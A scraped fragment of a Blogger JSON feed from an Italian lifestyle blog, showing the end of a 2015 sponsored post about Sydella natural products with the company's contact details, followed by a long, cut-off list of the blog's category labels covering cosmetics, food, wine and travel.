19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E  \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E\u003Ci\u003E\u003Cb\u003EProdotto 100% naturale\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000; line-height: 34.2000007629395px;\"\u003E\u003Cb\u003EIn conclusione...\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000; font-weight: normal; line-height: 34.2000007629395px;\"\u003EDell'\u003C\/span\u003E\u003Cspan style=\"color: #660000; line-height: 34.2000007629395px;\"\u003E\u003Cb\u003Eolio essenziale contro gli insetti \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #660000; font-weight: normal; line-height: 34.2000007629395px;\"\u003E(100% naturale ed efficace), vi parlerò prossimamente, restate sintonizzati, la vostra estate sarà più serena, vedrete :-) \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EContatti.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ESYDELLA Laboratoire\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ELes Priesses\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E04150 Revest-des-Brousses\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EProvenza (Francia)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE-mail per l’ Italia : \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Esydella.italia@gmail.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/\" rel=\"nofollow\" style=\"text-decoration: none;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ESito web\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pages\/SYDELLA-Laboratoire\/160595324043559?fref=ts\" rel=\"nofollow\" style=\"text-decoration: none;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EPagina Facebook\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/7943533761485220110\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/05\/sydella-lamore-e-naturale.html#comment-form","title":"26 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/7943533761485220110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/7943533761485220110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/05\/sydella-lamore-e-naturale.html","title":"Sydella. L'amore è naturale..."}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg26jG4Q8lUp_0dBJI56nFjaKq98HfYcEmvDL_E_6N-P_d_PouINY-aXfiM0SO330AGkIgjcvLWQYxgVpX7VmQSp29OVkzwxPGIkNjNac2onkqv2XCrYrrv3907LovRk18VftrfWV5CNH4\/s72-c\/002.JPG","height":"72","width":"72"},"thr$total":{"$t":"26"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lifestyle-99.com/feeds/posts/default/-/VeganOk?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 39754
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-251675725846503846"},"updated":{"$t":"2026-01-21T08:10:42.197+01:00"},"category":[{"term":"bellezza"},{"term":"#ad"},{"term":"collaborazioni"},{"term":"Mangiare e bere"},{"term":"Food \u0026 wine"},{"term":"cosmesi naturale"},{"term":"World of Beauty"},{"term":"Viso"},{"term":"salute e benessere"},{"term":"bio"},{"term":"shop online"},{"term":"biocosmesi"},{"term":"capelli"},{"term":"Moda"},{"term":"ricette"},{"term":"Casa"},{"term":"Crema viso"},{"term":"cucina"},{"term":"Viaggi"},{"term":"creme viso"},{"term":"lifestyle"},{"term":"antiage"},{"term":"contorno occhi"},{"term":"made in Italy"},{"term":"naturale"},{"term":"shopping"},{"term":"Natale"},{"term":"Vino e birra"},{"term":"acquisti su amazon"},{"term":"skincare"},{"term":"primi piatti"},{"term":"integratori alimentari"},{"term":"siero"},{"term":"tecnologia"},{"term":"dolci"},{"term":"abbronzatura protetta"},{"term":"cruelty free"},{"term":"make-up"},{"term":"post sponsorizzati"},{"term":"siero viso"},{"term":"anticellulite"},{"term":"antietà"},{"term":"borse e scarpe"},{"term":"cellulite"},{"term":"guest post"},{"term":"Mangiare italiano"},{"term":"Viaggi e turismo in Italia"},{"term":"idee regalo"},{"term":"solari"},{"term":"antirughe"},{"term":"elettronica"},{"term":"naturali"},{"term":"occhiaie"},{"term":"pelle"},{"term":"solari World of Beauty"},{"term":"Altro"},{"term":"abbigliamento"},{"term":"abbronzatura"},{"term":"acquisti online"},{"term":"campioncini"},{"term":"corpo"},{"term":"pelle sensibile"},{"term":"Alto Adige"},{"term":"Magic Cooker"},{"term":"Vegavero"},{"term":"acido ialuronico"},{"term":"consigli per lo shopping"},{"term":"crema corpo"},{"term":"cura della pelle"},{"term":"dermocosmesi"},{"term":"salute"},{"term":"vino rosso"},{"term":"wishlist"},{"term":"famiglia"},{"term":"idee regalo per Natale"},{"term":"shampoo"},{"term":"sociale"},{"term":"Groupalia"},{"term":"In viaggio con Life Style '99"},{"term":"Mercatini di Natale"},{"term":"Olio Extravergine di oliva"},{"term":"Tec-Al"},{"term":"Vacanze in famiglia"},{"term":"auto"},{"term":"benessere"},{"term":"caduta capelli"},{"term":"covid-19"},{"term":"crema idratante"},{"term":"cura dei capelli"},{"term":"detergente viso"},{"term":"esfoliante"},{"term":"idratante"},{"term":"labo suisse"},{"term":"latte detergente"},{"term":"maschere viso"},{"term":"olio di argan"},{"term":"prodotti antiage"},{"term":"routine di bellezza"},{"term":"scarpe"},{"term":"scrub"},{"term":"sieri viso"},{"term":"skincare estiva"},{"term":"Eventi"},{"term":"Fabio Cordella Cantine"},{"term":"Matrixyl 3000"},{"term":"Mercatini Originali dell'Alto Adige"},{"term":"World of Beauty Jeunesse Recovery Cream"},{"term":"animali"},{"term":"benessere naturale"},{"term":"protezione UV"},{"term":"pulizia casa"},{"term":"regali"},{"term":"regali di Natale"},{"term":"siti web"},{"term":"società"},{"term":"stileo.it"},{"term":"utensili da cucina"},{"term":"veg"},{"term":"A drop of color"},{"term":"Bava di lumaca"},{"term":"Bolzano"},{"term":"Cantine Settesoli"},{"term":"Enoteca Le Cantine dei Dogi"},{"term":"Hydra Cleansing Milk World of Beauty"},{"term":"Laboratorio della Farmacia"},{"term":"Maybelline"},{"term":"Napoli"},{"term":"Regali utili"},{"term":"Sydella"},{"term":"Unghie"},{"term":"VeganOk"},{"term":"Vino"},{"term":"Vivipharma"},{"term":"acido jaluronico"},{"term":"acne"},{"term":"balsamo labbra"},{"term":"borse occhi"},{"term":"borse pelle artigianali"},{"term":"bucato"},{"term":"caap3"},{"term":"capelli sciupati"},{"term":"ciglia"},{"term":"complesso Fillerina"},{"term":"coronavirus"},{"term":"crema mani"},{"term":"crema nutriente"},{"term":"cure naturali"},{"term":"detersione pelle"},{"term":"doposole"},{"term":"economia domestica"},{"term":"janeke"},{"term":"mangiare sano"},{"term":"mani e unghie"},{"term":"maschere viso in tessuto"},{"term":"outfit"},{"term":"persunmall"},{"term":"prodotti naturali"},{"term":"pulizia viso"},{"term":"ricette vegetariane"},{"term":"salviette viso"},{"term":"skincare invernale"},{"term":"slim shape world of beauty"},{"term":"tonico viso"},{"term":"#Maybelline"},{"term":"Agedin"},{"term":"Biomed"},{"term":"Black Friday"},{"term":"Collesi"},{"term":"Corvezzo"},{"term":"DB Power"},{"term":"DNA Derm World of Beauty"},{"term":"Desideri Magazine"},{"term":"DnaDerm solari"},{"term":"Dr Hauschka"},{"term":"FloraPisa"},{"term":"GD Tecnologie Interdisciplinari Farmaceutiche"},{"term":"Guam"},{"term":"Hino"},{"term":"Jeunesse Recovery Gel"},{"term":"Longema"},{"term":"Messaggi di Natale"},{"term":"Oro di Spello"},{"term":"P2 Cosmetics"},{"term":"Sevens Skincare"},{"term":"Siero VDI detox"},{"term":"SkinPro"},{"term":"Società Agricola Trevi Il Frantoio"},{"term":"Stadt Hotel città Bolzano"},{"term":"Tuscany Farm"},{"term":"alky pharma"},{"term":"arredamento"},{"term":"balsamo"},{"term":"bambini"},{"term":"bioceutici"},{"term":"caffè"},{"term":"ciglia più lunghe e folte"},{"term":"codice sconto blogger"},{"term":"collagene"},{"term":"comunicato stampa"},{"term":"coppia"},{"term":"crema giorno"},{"term":"crema notte"},{"term":"crema viso e corpo"},{"term":"creme antietà"},{"term":"creme corpo"},{"term":"cultura"},{"term":"detergente multiuso"},{"term":"detossinante"},{"term":"dolci al limone"},{"term":"enhancer ciglia"},{"term":"extension capelli"},{"term":"figli"},{"term":"fiori"},{"term":"giochi online gratis"},{"term":"grandi città italiane"},{"term":"kutis"},{"term":"luoghi da vedere"},{"term":"moda uomo"},{"term":"nichel safe"},{"term":"olio corpo"},{"term":"olio di oliva"},{"term":"panasonic"},{"term":"pasta frolla"},{"term":"pelle secca"},{"term":"penisola sorrentina"},{"term":"piega fai-da-te"},{"term":"pizza"},{"term":"prevenzione"},{"term":"riso"},{"term":"senza parabeni"},{"term":"shampoo anticaduta"},{"term":"shopping di Natale"},{"term":"slim shape body pants"},{"term":"smagliature"},{"term":"smalto"},{"term":"solare viso e corpo"},{"term":"spezie"},{"term":"storie illustrate per bambini"},{"term":"trucco"},{"term":"world of beauty bio"},{"term":"#acasadienrica"},{"term":"#acquepureitalia"},{"term":"#nataleabolzano"},{"term":"#sammontana"},{"term":"#webserie"},{"term":"#webtvserie"},{"term":"Amaysie"},{"term":"Amici miei"},{"term":"Assoluto Eyewear"},{"term":"Atene"},{"term":"Auguri"},{"term":"Aurora Italia"},{"term":"Beretta"},{"term":"Biosieri"},{"term":"Brand ospiti del mio blog"},{"term":"Buon Natale"},{"term":"Campania"},{"term":"Cewe"},{"term":"Christkindlmarkt"},{"term":"Chémeìa"},{"term":"Crociere Royal Caribbean"},{"term":"DNA Derm World of Beauty MMP Remedy"},{"term":"Fillerina make-up"},{"term":"Fitoterapia"},{"term":"Gli Elementi"},{"term":"Grace Miller"},{"term":"Grande Festa del Vino"},{"term":"Grandi vini"},{"term":"Grecia"},{"term":"Kaname"},{"term":"Labo Transdermic"},{"term":"Lazzaris"},{"term":"LodiGrana"},{"term":"Marmozel"},{"term":"Mascara"},{"term":"Max Factor"},{"term":"Molino Peila"},{"term":"Molino Ronci"},{"term":"Naturissima"},{"term":"Newchic"},{"term":"Notino"},{"term":"OROLOGI"},{"term":"Pablo Baldini"},{"term":"Piadina Loriana"},{"term":"Pietro Coricelli"},{"term":"Pizza napoletana"},{"term":"Polenghi las"},{"term":"Polynesian Vanilla"},{"term":"REphORMA"},{"term":"Rosa Audace World of beauty"},{"term":"SIERO ANTIAGE"},{"term":"San Valentino"},{"term":"Skinlabo"},{"term":"Snellente"},{"term":"Tan Prolonger World of Beauty"},{"term":"The Body Shop"},{"term":"Timeless Skin Care"},{"term":"USA"},{"term":"Vita Liberata"},{"term":"World of Beauty Beautiful Sun SPF 30"},{"term":"abbigliamento invernale"},{"term":"abbigliamento sportivo"},{"term":"abiti eleganti a buon mercato"},{"term":"acquistare casa"},{"term":"agedin crema"},{"term":"alta cosmesi"},{"term":"anti-invecchiamento"},{"term":"antinfiammatorio"},{"term":"argan"},{"term":"auguri di Natale"},{"term":"autoabbronzanti naturali"},{"term":"babyonlinedress"},{"term":"bagno doccia"},{"term":"barattolino sammontana"},{"term":"birra"},{"term":"birra artigianale"},{"term":"brioche"},{"term":"canapa"},{"term":"cani"},{"term":"capelli colorati"},{"term":"ceramiche Mori"},{"term":"cercosano"},{"term":"cicatrici"},{"term":"cicatrizzante"},{"term":"come affrontare lo stress del cambio di stagione"},{"term":"confetture"},{"term":"confetture di albicocche"},{"term":"contest street food"},{"term":"contusioni"},{"term":"coperchio"},{"term":"corpo e volume capelli"},{"term":"cosa fare in casa"},{"term":"cosmesi"},{"term":"cosmesi all'acqua termale"},{"term":"cosmoceutica"},{"term":"coupon"},{"term":"creme multiuso"},{"term":"creme notte"},{"term":"creme viso con  filtri UV"},{"term":"cristalli fluidi per capelli"},{"term":"croissant"},{"term":"detergente ecologico"},{"term":"detersivi"},{"term":"detox"},{"term":"dolci napoletani"},{"term":"dolori articolari e muscolari"},{"term":"drenante"},{"term":"ecologico"},{"term":"elettrodomestici"},{"term":"english language"},{"term":"extension-capelli.net"},{"term":"favole"},{"term":"fiabe con animali"},{"term":"fitocosmesi"},{"term":"formaggi svizzeri"},{"term":"formaggio"},{"term":"format innovativo"},{"term":"fotolibro"},{"term":"gelato"},{"term":"grok"},{"term":"guide"},{"term":"heaven skincare"},{"term":"integratore alimentare di Açaí"},{"term":"integratori  per capelli"},{"term":"lavatrice"},{"term":"licopene"},{"term":"lozione anticaduta"},{"term":"mal di schiena"},{"term":"manicure"},{"term":"marionnaud"},{"term":"maschera capelli"},{"term":"memory"},{"term":"menu pizza"},{"term":"messa in piega casalinga"},{"term":"metodo Braña"},{"term":"mutui casa e finanziamenti"},{"term":"occhi"},{"term":"occhiali"},{"term":"occhiali da sole"},{"term":"oli essenziali"},{"term":"olio cbd"},{"term":"olio corpo viso e capelli"},{"term":"papà"},{"term":"partnership World of beauty"},{"term":"pasta"},{"term":"pelle grassa"},{"term":"pesce"},{"term":"philips"},{"term":"post in inglese"},{"term":"prodotti per l'estetica professionale"},{"term":"prova costume"},{"term":"pulizie di casa"},{"term":"ragù"},{"term":"realash"},{"term":"regali per San Valentino"},{"term":"ricette autunnali"},{"term":"ricette con gelato"},{"term":"riposo"},{"term":"riviera dei parchi"},{"term":"riviera romagnola"},{"term":"salse"},{"term":"sbrinz"},{"term":"scrub viso"},{"term":"senza glutine"},{"term":"shein"},{"term":"solare SPF30"},{"term":"solari viso"},{"term":"spazzola lisciante agli ioni attivi"},{"term":"t-shirt cotone 100%"},{"term":"test campioncini"},{"term":"travel"},{"term":"tutorial"},{"term":"tutorial semipermanente"},{"term":"vacanze al mare"},{"term":"vacanze estive"},{"term":"viaggi all'estero"},{"term":"viaggiare con animali"},{"term":"vino bianco"},{"term":"vino rosso Merlot"},{"term":"vovees"},{"term":"world of beauty box ventre ultra tonico"},{"term":"#1momentodidolcezza"},{"term":"#HIPHOPIZEYOURLIFE #50WATCHOFFAME"},{"term":"#HIPHOPWATCHES"},{"term":"#LimitiZero"},{"term":"#MSCaraibi"},{"term":"#PassionForLife"},{"term":"#PiùGustoMenoPensieri"},{"term":"#THINKBIG_GOEXTREME"},{"term":"#VacanzaCompleta"},{"term":"#bigisbeautiful"},{"term":"#comunicaredavvero"},{"term":"#kindercereali"},{"term":"#piuvicini"},{"term":"#promessamantenuta"},{"term":"#riACTIVIAti"},{"term":"#rockyourkiss"},{"term":"#zalando"},{"term":"40 anni di dolcezza"},{"term":"4blogg3r"},{"term":"4skinprogram"},{"term":"A casa di Enrica"},{"term":"ADVANCED AGE-DEFYING CREAM Amara Beauty"},{"term":"ADVANCED FILLER  per pelli da normali a secche."},{"term":"AKOIA AGE RENEWAL GOLD SERUM"},{"term":"Aboca"},{"term":"Acqua"},{"term":"Acqua riposante per gli occhi Bio"},{"term":"Acquario di Cattolica"},{"term":"Activia"},{"term":"Agriturismo Eggererhof"},{"term":"Akoia Lift Power infusion Serum"},{"term":"Akoia Magnilift Elixir"},{"term":"Akoia Sublime Ultimate Beauty"},{"term":"Al di là dei sogni"},{"term":"Alberti by Cipressa Sapori"},{"term":"Alessandro International"},{"term":"Aletos soluzione orale"},{"term":"AlkiMYS"},{"term":"AlkiRELAX Crema defaticante"},{"term":"Alma Venetia Dermogel"},{"term":"Aloe Gel World of Beauty"},{"term":"Alona Shechter"},{"term":"Amara Beauty"},{"term":"Amaysie Siero Idratante Supremo Hydra Silk Amaysie"},{"term":"Anthyllis detergente viso"},{"term":"Anthyllis doccia shampoo"},{"term":"Anti-ageing Revitalizing Serum by Frezyderm"},{"term":"Antico saponificio salentino"},{"term":"Aroma Oxygen"},{"term":"Aroma-Zone"},{"term":"Aroma-Zone kit viso"},{"term":"Arunda Extra brut millesimato"},{"term":"Arunda brut classico"},{"term":"Arunda rosè"},{"term":"Arunda-Vivaldi"},{"term":"Auberge de La Maison di  Courmayeur"},{"term":"Auschwitz"},{"term":"BB crème Pantene"},{"term":"BIO COLLAGEN SHAMPOO PROTEICO"},{"term":"Baby Lips"},{"term":"Baby Lips Electro"},{"term":"Backstage Riccione"},{"term":"Beautifeye"},{"term":"Beautiful Sun Ultra Protection SPF 50+"},{"term":"BeautyLab"},{"term":"Bee Venom Eye Serum"},{"term":"Bella Joya modello Florenz"},{"term":"Bellezza a Como"},{"term":"Best Western"},{"term":"Biancoforno"},{"term":"Bifidus Actiregularis"},{"term":"Bio-oil  di Chefaro Pharma"},{"term":"Biolady"},{"term":"Biomed Forget Your Age Crema antirughe"},{"term":"Biomed Forget Your Age Serum"},{"term":"Biomiura"},{"term":"Biorygen"},{"term":"Bioscalin® Signal Revolution Trattamento fibra capillare"},{"term":"Biosieri crema contorno occhi"},{"term":"Biosieri maschera illuminante linea PROFESSIONAL HOME"},{"term":"Bioteko"},{"term":"Bjobj impacco azione rapida per la cellulite"},{"term":"Black Friday 2019"},{"term":"Body Lotion Alona Shechter"},{"term":"Body Sculpture Bendaggio World of Beauty"},{"term":"Body Sculpture emulsione World of Beauty"},{"term":"Boghe (pesce)"},{"term":"Bollino rosso Merano Wine Festival"},{"term":"Bontà divina"},{"term":"Bozner Christkindlmarkt 2017"},{"term":"British Style"},{"term":"Buona Pasqua"},{"term":"Burro Corpo Vanilla Chai"},{"term":"CARBOXY LIFT CONCENTRATE GEL"},{"term":"CREMA ANTI ETA' 24 H pelli normali e disidratate Naturissima"},{"term":"CREMA IDRATANTE 24 H pelli normali e disidratate Naturissima"},{"term":"CREMA MASSAGGIO CELLULITE"},{"term":"Candele profumate"},{"term":"Carboxy Lift Super Cream"},{"term":"Carboxy Lift World of beauty"},{"term":"Carboxy lift cleanser"},{"term":"Carlomagno Laboratori"},{"term":"Caserta"},{"term":"Castel dell'Ovo"},{"term":"Castellammare di Stabia"},{"term":"Cattolica"},{"term":"Cavallo di fuoco Ripatransone"},{"term":"Charcoal Botox Like Pro Mask"},{"term":"Chardonnay Settesoli"},{"term":"Charlotte Meentzen"},{"term":"Cheek\u0026glow blusher Just"},{"term":"Chemeia QueenOil"},{"term":"Chémeìa. Lydro-TERMAR lozione per cellulite"},{"term":"CikaLen"},{"term":"Città dei Balocchi Como"},{"term":"Clear Pores Serum"},{"term":"Clinical Derm Vivipharma"},{"term":"Colnago Master Olympic"},{"term":"Colorazzi Just"},{"term":"Compagnia del colore"},{"term":"Contorno Occhi Antirughe Laboratorio della Farmacia"},{"term":"Correttore illuminante Labo"},{"term":"Corvezzo Ikaro  Raboso Spumante"},{"term":"Corvezzo PROSECCO BIOLOGICO millesimato Terre di marca"},{"term":"Cosa vedere a Napoli"},{"term":"Cosa vedere a Torino"},{"term":"Cosa vedere nelle Marche"},{"term":"Cotonella"},{"term":"CreaClip"},{"term":"Crema Anti occhiaie Labo Transdermic"},{"term":"Crema Antirughe I Provenzali Argan"},{"term":"Crema Bianche Carezze"},{"term":"Crema Gel Artiglio\u0026Bambù Flora"},{"term":"Crema Idratante Fondente Hydra Silk"},{"term":"Crema Mani Protettiva"},{"term":"Crema Notte Antirughe I Provenzali Argan"},{"term":"Crema Tripla Azione Oro di Spello"},{"term":"Crema giorno alla rosa"},{"term":"Crema rigenerante alla carota"},{"term":"Crema termale anticellulite"},{"term":"Crema viso allo zafferano"},{"term":"Crema viso allo zafferano Biomiura"},{"term":"Crescina CD44"},{"term":"Crociere"},{"term":"DBPOWER 8000mAh 300A Jump Starter Avviatore di Emergenza per Auto Caricabatterie Portatile Batteria Esterna Power Bank con Torcia LED"},{"term":"DBPOWER spazzola viso 6-in-1 waterproof"},{"term":"DBPOWER® EX5000 Originale Versione WIFI 14MP FHD Sport"},{"term":"David Bowie Starman"},{"term":"Delarom"},{"term":"Delice Solaire Natura Bio"},{"term":"Dermaceutici"},{"term":"DermoEcoCosmetica"},{"term":"Detergente Fluido Doccia Oro di Spello"},{"term":"Dietor"},{"term":"Diffusore wireless Panasonic"},{"term":"Dissolvant Sans Effort Marionnaud"},{"term":"Dna serum"},{"term":"DnaDerm Medi-B"},{"term":"DnaDerm Medi-C"},{"term":"Dolomiti"},{"term":"Donare il sangue"},{"term":"Dorotea"},{"term":"Dr Bronner's"},{"term":"Dr Bronner’s All-One Citrus Pure"},{"term":"Dr Bronner’s al Tea Tree Pure"},{"term":"Dr Organic"},{"term":"Dr. Bronner All-One 18-in-1"},{"term":"EVOX Hair Rejuvenation Therapy"},{"term":"Ebano"},{"term":"Eggental"},{"term":"El Gran Capitan Fabio Cordella"},{"term":"Elicina"},{"term":"Elicutis"},{"term":"Emilio Masi"},{"term":"Emilio Masi modello Harbour"},{"term":"Enrica della Martira"},{"term":"Eolo"},{"term":"Epiltech"},{"term":"Erba Vita"},{"term":"Esfoliante Corpo Vanilla Chai"},{"term":"Eudorex"},{"term":"Eventi pasquali nelle Marche"},{"term":"Fabbrica Benessere"},{"term":"Fabio Cordella Donna Tiziana"},{"term":"Fangocrema Notte Guam"},{"term":"Farmacell"},{"term":"Fashion Treatment matite occhi Labo"},{"term":"Fasi lunari"},{"term":"Fat Body"},{"term":"Fido Saliscale"},{"term":"Fior di coccole Olio emolliente"},{"term":"Fittea"},{"term":"Fittea Body Detox Tea"},{"term":"Flora Crema mani rigenerante e protettiva"},{"term":"Flora Olio plus contorno occhi rosa mosqueta"},{"term":"Ford Kuga"},{"term":"Framesi"},{"term":"Framesi Sublimis Pure Oil"},{"term":"Framesi Sublimis oil"},{"term":"Fratelli La Bufala"},{"term":"Fratelli La Bufala Como"},{"term":"Freddi"},{"term":"Frezyderm"},{"term":"Fructis densi e corposi"},{"term":"GSE intimo"},{"term":"Gama Professional"},{"term":"Garnier Fructis"},{"term":"Geberit Monolith"},{"term":"Gel Contorno Occhi Melograno"},{"term":"Gel Detergente Biostimolante all'estratto di Uva Rossa"},{"term":"Gel viso contorno occhi per borse e occhiaie Bioteko"},{"term":"Giorno della memoria"},{"term":"Glamping Toscana"},{"term":"Go Extreme"},{"term":"Go\u0026Fun"},{"term":"Gold Serums"},{"term":"Golfo di napoli"},{"term":"Grande Festa del Vino 2016"},{"term":"Grande Festa del Vino 2017"},{"term":"Grillo Settesoli"},{"term":"Guanto corpo microfibra"},{"term":"Guest post Federchicca"},{"term":"Gummies Just"},{"term":"HA MATRIXYL 3000™ W\/ CUCUMBER SPRAY"},{"term":"HAND!SPA Age Complex Vital Serum"},{"term":"Hand!SPA CREAM RICH"},{"term":"Hands Free Liftgate"},{"term":"Hip Hop X-Man"},{"term":"Hip Hop watches"},{"term":"Hotel a Courmayeur"},{"term":"Hotel a Torino"},{"term":"Huile Prodigieuse®"},{"term":"Hydra Day Cream"},{"term":"Hydra Day Silky"},{"term":"Hydralatte Corpo"},{"term":"I Provenzali"},{"term":"I Provenzali Argan"},{"term":"Iconist"},{"term":"Idra-fluida Giorno Biorygen"},{"term":"Informativa Cookie"},{"term":"Instant Ageback"},{"term":"Integratore Vegavero Echinacea"},{"term":"Integratore Vegavero Garcinia Cambogia"},{"term":"Integratore alimentare antistress – Cloro mag + B1"},{"term":"Integratore alimentare per difese immunitarie – Echinacea + Vitamina C"},{"term":"Integratore alimentare per gravidanza – Acido folico + Minerali"},{"term":"Integratore alimentare per il metabolismo  Glucosil – Plus"},{"term":"Integratore ferro+vitaminaC+biotina+B12 Vegavero"},{"term":"Intervall"},{"term":"Iroha"},{"term":"Ischia"},{"term":"Italo"},{"term":"JB Rose Cosm-Ethic"},{"term":"JB Rose CosmEthic"},{"term":"Jamululur Kit contour eyes di World of Beauty"},{"term":"Jelly Bear Hair"},{"term":"Just Cosmetics"},{"term":"Kaname Beauty Memory Oil"},{"term":"Kaname Secret Beauty"},{"term":"Kenogen Shampoo Donna alla Melatonina"},{"term":"Kiehl's"},{"term":"Kinder Cereali"},{"term":"Kleem Organics"},{"term":"Kleem Organics® Advance Ultra Lift Vitamin C Serum"},{"term":"Kusadasi"},{"term":"Kutis Perfection Skin"},{"term":"LATTE DETERGENTE SCRUB Carlomagno Laboratori"},{"term":"La fattoria dei piccoli"},{"term":"LaCompatibile"},{"term":"Laboratorio della Farmacia Crema Urto al Retinolo"},{"term":"Laboratorio della Farmacia crema antiage rassodante per 